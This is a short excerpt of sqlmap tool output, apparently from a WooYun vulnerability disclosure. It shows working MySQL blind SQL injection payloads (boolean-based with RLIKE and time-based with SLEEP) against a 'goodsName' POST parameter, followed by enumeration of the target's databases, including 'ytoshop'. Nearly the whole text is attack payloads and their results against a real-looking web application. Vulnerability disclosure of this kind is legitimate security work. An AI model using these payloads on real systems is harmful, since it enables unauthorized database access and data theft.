 Place: POST
Parameter: goodsName
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: goodsName=-1'||(SELECT 'hkIe' FROM DUAL WHERE 8815=8815 RLIKE (SELECT (CASE WHEN (2662=2662) THEN 0x2d31 EL
SE 0x28 END)))||'
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: goodsName=-1'||(SELECT 'AqoF' FROM DUAL WHERE 3666=3666 AND SLEEP(5))||'
---
[11:29:04] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[11:29:04] [INFO] fetching database names
[11:29:04] [INFO] fetching number of databases
[11:29:04] [INFO] resumed: 2
[11:29:04] [INFO] resumed: information_schema
[11:29:04] [INFO] resumed: ytoshop
available databases [2]:
[*] information_schema
[*] ytoshop
www.wooyun.org